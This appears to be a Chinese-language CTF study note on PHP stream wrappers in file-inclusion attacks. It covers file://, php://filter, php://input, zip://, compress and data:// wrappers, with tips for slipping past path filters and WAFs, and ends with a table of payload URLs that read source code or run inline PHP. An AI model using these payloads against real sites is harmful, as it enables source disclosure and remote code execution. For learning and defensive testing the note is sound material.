1. file://
这个协议可以展现本地文件系统,默认目录是当前的工作目录。
file:///path/to/file.ext 在文件包含中其实也就是等价 /path/to/file.ext
但是如果来个题目给你来个正则匹配 ../ 或 / 开头的时候就可以用这个方法来绕过了。
php://
(1) php://input 是个可以访问请求的原始数据的只读流
(2) php://filter 是一种元封装器， 设计用于数据流打开时的筛选过滤应用
常见用法:
php://filter 目标使用以下的参数作为它路径的一部分。 复合过滤链能够在一个路径上指定。详细使用这些参数可以参考具体范例。
php://filter 参数
| 名称 | 描述 |
| --- | --- |
| resource=<要过滤的数据流> | 这个参数是必须的。它指定了你要筛选过滤的数据流。 |
| read=<读链的筛选列表> | 该参数可选。可以设定一个或多个过滤器名称，以管道符（/）分隔。 |
| write=<写链的筛选列表> | 该参数可选。可以设定一个或多个过滤器名称，以管道符（/）分隔。 |
| <；两个链的筛选列表> | 任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。 |
可用过滤器列表 这里面列出了各种过滤器
(1)
readfile("http://www.example.com");
等价于
readfile("php://filter/resource=http://www.example.com");
(2)
读取链
file_get_contents("php://filter/read=convert.base64-encode/resource=test.php");
写入链
file_put_contents("php://filter/write=convert.base64-decode/resource=[file]","base64");
这个点在ctf有时候会很有用,可以绕过一些waf
(3) php://input
可以访问请求的原始数据的只读流，将post请求中的数据作为PHP代码执行。
有自身局限性:
allow_url_fopen :off/on (默认配置on) allow_url_include:on (默认配置off)
后面那些可以看@Thinking 师傅整理的一个小手册。
| 协议 | 测试PHP版本 | allow_url_fopen | allow_url_include | 用法 |
| --- | --- | --- | --- | --- |
| file:// | >=5.2 | off/on | off/on | ?file=file://D:/soft/phpStudy/WWW/phpcode.txt |
| php://filter | >=5.2 | off/on | off/on | ?file=php://filter/read=convert.base64-encode/resource=./index.php |
| php://input | >=5.2 | off/on | on | ?file=php://input 【POST DATA】 <?php phpinfo()?> |
| zip:// | >=5.2 | off/on | off/on | ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt |
| compress.bzip2:// | >=5.2 | off/on | off/on | ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2 【or】 ?file=compress.bzip2://./file.bz2 |
| compress.zlib:// | >=5.2 | off/on | off/on | ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz 【or】 ?file=compress.zlib://./file.gz |
| data:// | >=5.2 | on | on | ?file=data://text/plain,<?php phpinfo()?> 【or】 ?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= 也可以： ?file=data:text/plain,<?php phpinfo()?> 【or】 ?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= |
| ... | ... | ... | ... | ... |